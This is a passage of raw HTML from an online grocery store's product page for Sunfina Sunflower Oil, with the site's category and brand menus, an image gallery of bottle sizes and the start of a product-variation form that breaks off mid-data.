<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sltfoods.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsltfoods.com%2Fproduct%2Fsunfina-sunflower-oil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sltfoods.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsltfoods.com%2Fproduct%2Fsunfina-sunflower-oil%2F&#038;format=xml" />
<meta name="pinterest-rich-pin" content="false" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="W16on0strDSO6dy8_NgbBefViernbUi5WSYWbw41qgE" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css">
					.is-form-id-523 .is-search-submit:focus,
			.is-form-id-523 .is-search-submit:hover,
			.is-form-id-523 .is-search-submit,
            .is-form-id-523 .is-search-icon {
			color: #ffffff !important;            background-color: #019ee2 !important;            border-color: #019ee2 !important;			}
                        	.is-form-id-523 .is-search-submit path {
					fill: #ffffff !important;            	}
            			</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-789 wp-theme-sltfood theme-sltfood woocommerce woocommerce-page woocommerce-no-js sltfood mega-menu-main-menu woo-variation-gallery woo-variation-gallery-theme-sltfood woo-variation-swatches wvs-behavior-blur wvs-theme-sltfood wvs-show-label wvs-tooltip">
<!--nav-bar start-->
<header>
  <nav class="navbar fixed-top navbar-expand-lg justify-content-between customNavbar header">
    <a href="https://sltfoods.com" aria-label="home-page"><img class="logo img-fluid" alt="Logo" src="https://sltfoods.com/wp-content/themes/sltfood/assets/logo/logo.webp" width="185" height="64" loading="lazy"></a>
    <button class="navbar-toggler" type="button" aria-label="toggle-btn" title="button">
      <i id="toggleIcon" class="fa-solid fa-bars"></i>
    </button>
 <div class="navbar-collapse">
	  <div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="category_menu" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-319" id="mega-menu-item-319"><a class="mega-menu-link" href="https://sltfoods.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-318" id="mega-menu-item-318"><a class="mega-menu-link" href="https://sltfoods.com/about-us/" tabindex="0">About Us</a></li><li class="mega-cat_submenu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-current_page_parent mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-3959 cat_submenu" id="mega-menu-item-3959"><a class="mega-menu-link" href="https://sltfoods.com/shop/" aria-expanded="false" tabindex="0">Category<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-3960" style="--columns:4; --span:1" id="mega-menu-item-3960"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/">Foods<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3972" id="mega-menu-item-3972"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/organic-products/">Organic Products</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3974" id="mega-menu-item-3974"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/dry-snacks/">Dry Snacks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3965" id="mega-menu-item-3965"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/rice/">Rice</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3966" id="mega-menu-item-3966"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/organic-lentils/">Lentils</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3976" id="mega-menu-item-3976"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/spices-masala/">Spices/ Masala</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3967" id="mega-menu-item-3967"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/frozen-snacks/">Frozen Snacks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3961" id="mega-menu-item-3961"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/rtc/">RTC</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3962" id="mega-menu-item-3962"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/rte/">RTE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3968" id="mega-menu-item-3968"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/indian-sweets/">Sweets</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3963" id="mega-menu-item-3963"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/indian-condiments/">Indian Condiments</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3969" id="mega-menu-item-3969"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/beverage/">Juice</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3971" id="mega-menu-item-3971"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/dairy-product/">Dairy</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-3983" id="mega-menu-item-3983"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/">View All</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-3978" style="--columns:4; --span:1" id="mega-menu-item-3978"><a class="mega-menu-link" href="https://sltfoods.com/product-category/personal-care/">Personal Care<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3980" id="mega-menu-item-3980"><a class="mega-menu-link" href="https://sltfoods.com/product-category/personal-care/hair-care/">Hair Care</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3981" id="mega-menu-item-3981"><a class="mega-menu-link" href="https://sltfoods.com/product-category/personal-care/oral-care-toothpaste/">Oral Care</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3979" id="mega-menu-item-3979"><a class="mega-menu-link" href="https://sltfoods.com/product-category/personal-care/herbal-products/">Herbal</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-325" style="--columns:4; --span:1" id="mega-menu-item-325"><a class="mega-menu-link" href="https://sltfoods.com/brand/">All Brands<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1681" id="mega-menu-item-1681"><a class="mega-menu-link" href="https://sltfoods.com/brand/khazana-treasure/">Khazana</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1682" id="mega-menu-item-1682"><a class="mega-menu-link" href="https://sltfoods.com/brand/bikano/">Bikano</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1683" id="mega-menu-item-1683"><a class="mega-menu-link" href="https://sltfoods.com/brand/dabur/">Dabur</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1684" id="mega-menu-item-1684"><a class="mega-menu-link" href="https://sltfoods.com/brand/heritage-select-basmati-rice/">Heritage Select</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1685" id="mega-menu-item-1685"><a class="mega-menu-link" href="https://sltfoods.com/brand/kings/">Kings</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1688" id="mega-menu-item-1688"><a class="mega-menu-link" href="https://sltfoods.com/brand/mothers-recipe/">Mother's Recipe</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1689" id="mega-menu-item-1689"><a class="mega-menu-link" href="https://sltfoods.com/brand/parachute/">Parachute</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1690" id="mega-menu-item-1690"><a class="mega-menu-link" href="https://sltfoods.com/brand/parle/">Parle</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1693" id="mega-menu-item-1693"><a class="mega-menu-link" href="https://sltfoods.com/brand/royal-elephant/">Royal Elephant</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-1694" id="mega-menu-item-1694"><a class="mega-menu-link" href="https://sltfoods.com/brand/sunfina/">Sunfina</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1695" id="mega-menu-item-1695"><a class="mega-menu-link" href="https://sltfoods.com/brand/to-be-honest/">TBH</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1696" id="mega-menu-item-1696"><a class="mega-menu-link" href="https://sltfoods.com/brand/tirupati-cooking-oil/">Tirupati</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3984" id="mega-menu-item-3984"><a class="mega-menu-link" href="https://sltfoods.com/brand/">View All Brands</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-326" style="--columns:4; --span:1" id="mega-menu-item-326"><a class="mega-menu-link" href="https://sltfoods.com/product-category/food-service/">Food Services<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2814" id="mega-menu-item-2814"><a class="mega-menu-link" href="https://sltfoods.com/product-category/food-service/rice-food-service/">Rice</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2806" id="mega-menu-item-2806"><a class="mega-menu-link" href="https://sltfoods.com/product-category/food-service/flours-food-service/">Flours</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2812" id="mega-menu-item-2812"><a class="mega-menu-link" href="https://sltfoods.com/product-category/food-service/frozen/">Frozen</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2813" id="mega-menu-item-2813"><a class="mega-menu-link" href="https://sltfoods.com/product-category/food-service/spices/">Spices</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2807" id="mega-menu-item-2807"><a class="mega-menu-link" href="https://sltfoods.com/product-category/food-service/dry-food-service/">Dry</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2808" id="mega-menu-item-2808"><a class="mega-menu-link" href="https://sltfoods.com/product-category/food-service/oil-food-service/">Oil</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2811" id="mega-menu-item-2811"><a class="mega-menu-link" href="https://sltfoods.com/product-category/food-service/frozen/">Frozen</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2809" id="mega-menu-item-2809"><a class="mega-menu-link" href="https://sltfoods.com/product-category/food-service/beverages/">Beverages</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2810" id="mega-menu-item-2810"><a class="mega-menu-link" href="https://sltfoods.com/product-category/food-service/lentils-food-service/">Lentils</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-320" id="mega-menu-item-320"><a class="mega-menu-link" href="https://sltfoods.com/recipes" tabindex="0">Recipes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-317" id="mega-menu-item-317"><a class="mega-menu-link" href="https://sltfoods.com/contact-us/" tabindex="0">Contact Us</a></li><li class="mega-rfq-btn-mobile mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3690 rfq-btn-mobile" id="mega-menu-item-3690"><a class="mega-menu-link" href="https://sltfoods.com/request-a-quote/" tabindex="0">Request a Quote</a></li></ul></div>  </div>
    <div class="searchBarbtn">
      <div class="d-flex align-items-center"><i class="fa-solid fa-search" id="show"></i>
	  <div class="center hideform">
	  <button id="close" style="float: right;">X</button>
        <form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=524 class="is-search-form is-form-style is-form-style-3 is-form-id-524 is-ajax-search" action="https://sltfoods.com/" method="get" role="search" ><label for="is-search-input-524"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-524" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://sltfoods.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="524" /></form>    </div>
	  </div>
      <a href="/request-a-quote/"><button class="primaryBtn requestBtn" aria-label="request-quote-btn" title="Request a Quote">Request a Quote</button></a>
    </div>
  </nav>

  <!--nav-bar end-->
</header>

    <main class="navigationHeight">
        <div class="prodDetailsContainer">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://sltfoods.com/">Home</a></span> » <span><a href="https://sltfoods.com/shop/">Category</a></span> » <span class="breadcrumb_last" aria-current="page">Sunfina Sunflower Oil</span></span></div></div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-789" class="product type-product post-789 status-publish first instock product_cat-cooking-oil-ghee has-post-thumbnail shipping-taxable purchasable product-type-variable woo-variation-gallery-product">
<div class="row">
<div class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-12">
<div class="thumbnailCarousel">
		<div data-product_id="789" data-variation_id="0" style="" class="woo-variation-product-gallery woo-variation-product-gallery-thumbnail-columns-4 woo-variation-gallery-has-product-thumbnail  woo-variation-gallery-enabled-thumbnail-slider">
		<div class="loading-gallery woo-variation-gallery-wrapper woo-variation-gallery-thumbnail-position-left-bottom woo-variation-gallery-product-type-variable">

			<div class="woo-variation-gallery-container preload-style-blur">

				<div class="woo-variation-gallery-slider-wrapper">

					
											<a href="#" class="woo-variation-gallery-trigger woo-variation-gallery-trigger-position-top-right">
							<span class="dashicons dashicons-search"></span>						</a>
					
					<div class="woo-variation-gallery-slider" data-slick='{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;arrows&quot;:true,&quot;adaptiveHeight&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;speed&quot;:300,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-thumbnail-slider&quot;,&quot;autoplay&quot;:true,&quot;autoplaySpeed&quot;:5000}'>
						<div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" width="600" height="1314" src="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_1ltr-600x1314.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  show-small-img" alt="" title="Sunfina_1ltr" data-caption="" data-src="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_1ltr.jpg" data-large_image="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_1ltr.jpg" data-large_image_width="653" data-large_image_height="1430" srcset="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_1ltr-600x1314.jpg 600w, https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_1ltr-137x300.jpg 137w, https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_1ltr-468x1024.jpg 468w, https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_1ltr.jpg 653w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" width="600" height="1259" src="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_2ltr-600x1259.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  show-small-img" alt="" title="Sunfina_2ltr" data-caption="" data-src="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_2ltr.jpg" data-large_image="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_2ltr.jpg" data-large_image_width="692" data-large_image_height="1452" srcset="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_2ltr-600x1259.jpg 600w, https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_2ltr-143x300.jpg 143w, https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_2ltr-488x1024.jpg 488w, https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_2ltr.jpg 692w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" width="600" height="1211" src="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_5ltr-600x1211.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  show-small-img" alt="" title="Sunfina_5ltr" data-caption="" data-src="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_5ltr.jpg" data-large_image="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_5ltr.jpg" data-large_image_width="803" data-large_image_height="1621" srcset="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_5ltr-600x1211.jpg 600w, https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_5ltr-149x300.jpg 149w, https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_5ltr-507x1024.jpg 507w, https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_5ltr-768x1550.jpg 768w, https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_5ltr-761x1536.jpg 761w, https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_5ltr.jpg 803w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" width="600" height="1343" src="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_3ltr-600x1343.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  show-small-img" alt="" title="Sunfina_3ltr" data-caption="" data-src="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_3ltr.jpg" data-large_image="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_3ltr.jpg" data-large_image_width="764" data-large_image_height="1710" srcset="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_3ltr-600x1343.jpg 600w, https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_3ltr-134x300.jpg 134w, https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_3ltr-458x1024.jpg 458w, https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_3ltr-686x1536.jpg 686w, https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_3ltr.jpg 764w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div>					</div>

									</div> <!-- .woo-variation-gallery-slider-wrapper -->

				<div class="woo-variation-gallery-thumbnail-wrapper">
					<div class="woo-variation-gallery-thumbnail-slider woo-variation-gallery-thumbnail-columns-4" data-slick='{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;focusOnSelect&quot;:true,&quot;arrows&quot;:true,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-slider&quot;,&quot;centerMode&quot;:true,&quot;infinite&quot;:true,&quot;centerPadding&quot;:&quot;0px&quot;,&quot;vertical&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;vertical&quot;:false,&quot;rtl&quot;:false}}]}'>
						<div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="100" height="100" src="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_1ltr-100x100.jpg" class="attachment-100x100 size-100x100 show-small-img" alt="" title="Sunfina_1ltr" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="100" height="100" src="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_2ltr-100x100.jpg" class="attachment-100x100 size-100x100 show-small-img" alt="" title="Sunfina_2ltr" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="100" height="100" src="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_5ltr-100x100.jpg" class="attachment-100x100 size-100x100 show-small-img" alt="" title="Sunfina_5ltr" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="100" height="100" src="https://sltfoods.com/wp-content/uploads/2024/03/Sunfina_3ltr-100x100.jpg" class="attachment-100x100 size-100x100 show-small-img" alt="" title="Sunfina_3ltr" /></div></div>					</div>
				</div> <!-- .woo-variation-gallery-thumbnail-wrapper -->
			</div> <!-- .woo-variation-gallery-container -->
		</div> <!-- .woo-variation-gallery-wrapper -->
	</div> <!-- .woo-variation-product-gallery -->
</div>
</div>
<div class="col-xl-6 col-lg-5 col-md-12 col-sm-12 col-12">
	<div class="productDescription">
		<h1 class="product_title entry-title">Sunfina Sunflower Oil</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></p>

<form class="variations_form cart" action="https://sltfoods.com/product/sunfina-sunflower-oil/" method="post" enctype='multipart/form-data' data-product_id="789" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_weight&quot;:&quot;10L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:0,&quot;display_regular_price&quot;:0,&quot;image&quot;:{&quot;title&quot;:&quot;Sunfina_1ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg&quot;,&quot;alt&quot;:&quot;Sunfina_1ltr&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-600x1314.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-600x1314.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-137x300.jpg 137w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-468x1024.jpg 468w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg 653w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg&quot;,&quot;full_src_w&quot;:653,&quot;full_src_h&quot;:1430,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:1314},&quot;image_id&quot;:1849,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3854,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:1849,&quot;title&quot;:&quot;Sunfina_1ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg&quot;,&quot;full_src_w&quot;:&quot;653&quot;,&quot;full_src_h&quot;:&quot;1430&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail 